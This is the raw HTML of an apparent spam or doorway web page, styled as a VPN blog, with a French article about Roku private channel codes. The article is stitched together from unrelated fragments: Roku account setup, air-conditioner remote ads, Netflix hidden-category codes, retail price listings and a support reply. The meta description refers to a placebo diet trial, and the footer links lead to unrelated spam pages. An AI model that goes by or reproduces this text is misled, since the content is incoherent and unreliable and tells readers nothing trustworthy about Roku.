

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evpnkcnbv.web.app/trowery58838lu/codes-de-canal-pour-roku-32.html
body_size: 3917
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://evpnkcnbv.web.app/pajojapy.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://evpnkcnbv.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Codes de canal pour roku ojnvt</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://evpnkcnbv.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://evpnkcnbv.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://evpnkcnbv.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://evpnkcnbv.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://evpnkcnbv.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://evpnkcnbv.web.app/trowery58838lu/codes-de-canal-pour-roku-32.html">
<meta itemprop="description" content="Placebo group: The other group took dummy pills (placebo). Both groups also went on a high-fiber, low calorie diet.">
<meta itemprop="summary" content="Placebo group: The other group took dummy pills (placebo). Both groups also went on a high-fiber, low calorie diet.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Codes de canal pour roku">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-279"><a href="https://evpnkcnbv.web.app">Home</a></li><li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/hurston54991pa/">Hurston54991</a></li><li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/ocampo14103cebu/">Ocampo14103</a></li><li id="menu-item-801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/demel78618ky/">Demel78618</a></li><li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/hurston54991pa/">Hurston54991</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://evpnkcnbv.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Kodi pour windows 10 home</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/hurston54991pa/">Hurston54991</a></li><li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/bala68868wi/">Bala68868</a></li><li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://evpnkcnbv.web.app/gholar85091we/">Gholar85091</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Codes de canal pour roku</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://evpnkcnbv.web.app/posts2.html" title="View all posts by Author" rel="author">author</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Vous avez besoin d’un compte Roku pour activer votre appareil et profiter de milliers de chaînes de streaming. Le paramétrage d’un numéro d’identification personnel (code confidentiel PIN) et des préférences vous permet de contrôler quand les chaînes peuvent être ajoutées et quand les achats peuvent être effectués à l’aide de votre appareil Roku. </p>
<p>Le Roku est une petite boite qui permet de diffuser du contenu internet dans sa télévision. Le modèle le plus récent, la Roku 3, est plus puissante et polyvalente que jamais et ce, malgré sa petite taille. Comme avant, on peut y jouer un très grand nombre de chaînes de contenu gratuit et payant. On peut visionner des films et des séries télévisuelles via Netflix ou consulter notre   Télécommande Express : les télécommandes de climatisation ROKU moins chères ! Télécommande clim livrable en 48h. Pour trouver votre modèle de télécommande d'origine, cherchez directement à partir de la référence de la télécommande qui est souvent inscrit dessus, sur le devans ou dans la cavité des piles. Si vous avez perdu vo  Tous les canaux Roku n.  Cela signifie qu'il y a un univers d'applications  supplémentaires pour votre Roku. , et vous pouvez les trouver avec votre  navigateur Web  il n'y a aucun moyen d'entrer un code de canal privé sur le  Roku lui-même. Pour commencer, dirigez-vous vers l'entrée de votre compte et cliquez sur l'icône  Ajouter un canal avec l'icône HG. Entrez le code, et UGDM accepter la  Dans cet article, nous expliquons comment ajouter des canaux privés à votre   Bien sûr, il y en a plus qu'assez pour vous divertir, mais le Roku prend tout son   Le code de la chaîne (nous avons inclus les codes dans notre liste ci-dessous). 27 juil. 2017  Canal » désigne une application dans la boutique de canaux Roku.  À votre  choix, un code PIN peut être créé pour restreindre l'accès à </p>
<h2>Découvrez la liste de tous les codes secrets permettant d'accéder aux catégories cachées de Netflix pour découvrir davantage de films et séries. </h2>
<p>31 janv. 2015  Pour les utilisateurs ROKU qui se trouvent hors de la FRANCE, merci de  sur la  page de votre compte ROKU cliquez sur "Add Channel with a code"  si vous  souhaitez ajouter le canal ACAN, cliquez sur “YES add Channel".</p>
<h3>Télécommande Express : les télécommandes de climatisation ROKU moins chères ! Télécommande clim livrable en 48h. Pour trouver votre modèle de télécommande d'origine, cherchez directement à partir de la référence de la télécommande qui est souvent inscrit dessus, sur le devans ou dans la cavité des piles. Si vous avez perdu vo </h3>
<p>Où trouver l’offre Roku 4 au meilleur prix ? Dans le magasin Image et Son Cdiscount bien sûr ! Avec des prix au plus bas aujourd’hui jeudi 5 septembre 2019, comment ne pas craquer pour l'un de ces 332 produits, à l’image de la bombe du jour Télécommande de remplacement perdue compatible avec Roku 1, Roku 2, Roku 3, Roku 4 (HD, LT, XS, XD), Roku Express, Première Roku,.  Bonjour, Il n'est pas prévu pour le moment de rendre disponible l'application Molotov. Nous prenons toutefois bien note de votre souhait et transmettons votre suggestion aux équipes concernées.  L'application mobile Roku® est une application iOS et Android gratuite qui transforme votre appareil mobile en un compagnon de streaming ultime pour les lecteurs de streaming Roku et les téléviseurs Roku. Pour utiliser l'application mobile Roku, vous devez connecter votre téléphone ou votre tablette au même réseau sans fil que votre appareil Roku. Certaines fonctionnalités nécessitent   Roku Private Channels Codes: 0-B Enter a channel name or word and it will be highlighted in color everywhere on this page. To remove highlighting click the Remove button. Add Roku Private Channels By Codes After the channel name- is the code 80 Best Roku   Créer un compte de Roku, si vous n'avez pas déjà fait. Lier votre appareil Roku à votre compte. Inscrivez-vous pour un compte développeur. Activer le mode développeur sur appareil Roku. Par défaut, la page du développeur n’est pas activée. Vous devez saisir le code distant en utilisant le Roku distant afin de lui permettre. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://evpnkcnbv.web.app/trowery58838lu/">2</a>
<a class="next page-numbers" href="https://evpnkcnbv.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://evpnkcnbv.web.app/pamperin16737tir/stream-cest-toujours-ensoleilly-en-ligne-gratuit-coja.html">Stream cest toujours ensoleillé en ligne gratuit</a>
					</li><li>
					<a href="https://evpnkcnbv.web.app/thilges42140ke/plafond-de-donnyes-vpn-1970.html">Plafond de données vpn</a>
					</li><li>
					<a href="https://evpnkcnbv.web.app/hurston54991pa/pourquoi-les-gens-pkchent-ils-dautres-1937.html">Pourquoi les gens pêchent-ils dautres</a>
					</li><li>
					<a href="https://evpnkcnbv.web.app/ocampo14103cebu/html5-glisser-dyposer-tylycharger-474.html">Html5 glisser-déposer télécharger</a>
					</li><li>
					<a href="https://evpnkcnbv.web.app/hurston54991pa/connexion-par-dyfaut-a-netopia-3000-515.html">Connexion par défaut à netopia 3000</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://usenetfileshpii.web.app/pet-speaking-book-pdf-zaza.html">Alternative pour terrarium tv</a>
					</li><li>
					<a href="https://morelibraryazrr.web.app/pdf-to-word-converter-installer-with-crack-457.html">Comment réinitialiser mon bâton de feu</a>
					</li><li>
					<a href="https://topoptionsaqos.netlify.app/hadad25484fy/td-ameritrade-network-issues-88.html">Russie saoudien faits saillants</a>
					</li><li>
					<a href="https://americasoftsmlxd.web.app/4-fav.html">Où regarder lanatomie de grey gratuitement</a>
					</li><li>
					<a href="https://tradenuhraqi.netlify.app/norat80633bo/principales-sitios-web-de-inversiun-en-acciones-myly.html">Débloquer le wifi de lécole iphone</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://evpnkcnbv.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>